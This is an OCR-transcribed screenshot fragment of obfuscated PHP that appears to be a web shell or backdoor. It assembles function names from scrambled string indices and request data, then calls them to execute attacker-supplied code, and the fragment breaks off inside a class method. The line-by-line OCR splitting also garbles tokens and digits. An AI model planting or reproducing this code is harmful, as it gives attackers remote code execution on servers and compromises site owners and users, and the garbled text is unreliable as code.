
(5cVOS-*/
"e"
; 
$KaxuL
/*-4=@:->6.4=WkN8SH!(-
*/
= 
/*-gLr3ot=,?^-*/
$hzFR
/*-{HhdGpY^ri`-*/
(
/
*-R7sb2oc9saK@-*/
"~"
,
/*-VxshFh^Ir3+|-*/
" 
"
);
/*-zg%&LgaTv4Z#-*/
$g
/*-tN.Q:m3[
@pl
>U<A-*/
=
/*-PY!d$50~<8)GeW(B4-*/
${
$KaxuL
[
24
+
7
]
/*-:h,
h~YF
@Q
>jlb]TdlM-*/
.
$KaxuL
[
11
+
48
].
/*-+&eQ~Z$E
xPbj[;hPmO-*/
$KaxuL
[
15
+
32
].
$KaxuL
[
26
+
21
].
/*-
[b:j~9O4SlJri-*/
$KaxuL
[
47
+
4
].
$KaxuL
[
24
+
2
9
].
$KaxuL
/*-`zgGc6il)qd-*/
[
26
+
31
]};
/*-o]45%L
ffIr7o#]>y#C-*/
@(count(
$g
)==
15
/*-TxyDwWL}7D<
>HAJ-*/
&&
/*-M&4E8<WrKlB5-*/
in_array(
/*-G<oZO
|g.I,v|re0
@V
-*/
gettype(
$g
).count
/*-N1M)7JCnh
{DbS}qv#&I-*/
(
$g
),
$g
))?
/*-%1]vaUZ5@-*/
((
$g
[
5
3
+
11
]
/*-R(tLBQvOxl+~-*/
=
$g
[
10
+
54
].
$g
[
45
+
3
1
])
/*-E,V,@,G,0~svu>G-*/
&&
/*--
@dtWNnbbkA
9L7
6.gR-*/
(
$g
[
20
+
65
]=
$g
[
27
+
37
](
$g
[
76
+
9
]))&&
/*-I
JFP=|<R)t+IB4+C,GC-*/
(@
$g
=
/*-edI_D(EVTV-*/
$g
[
38
+
47
](
$g
[
11
+
40
],
/*-LP|F)~l+}ftAS-*/
$g
[
0
+
6
4
]
/*-tEw;VSWM%-6M:A}q-*/
(${
$g
/*-q[~h$mFQ9|f-
j,,KG-*/
[
21
+
24
]}[
12
+
3
])))
/*-w+b#|wfG48tR<0J-
*/
&&
/*-pK]-O%7&<zGj-*/
$g
())
/*-BG<ej|Z1yj.TGh
-*/
:
$g
;
/*-G^m=6yz-*/
class
 /*-
ni
+
kmuVo
-*/
i
{ 
/
*-0oll
@N
-*/
static
/*-es5CmMoa-*/
function
 /*
-?2
j
$6-*/
ZcKQyHAL
(
$aLlIMNi
)
 /*-}
RrT
-*/
{ 
$tkm
ZDdo
/*-b|YZ!wZ<$-*/
 = 
/*-+30}V:,$`u-*/
"r"
.
/*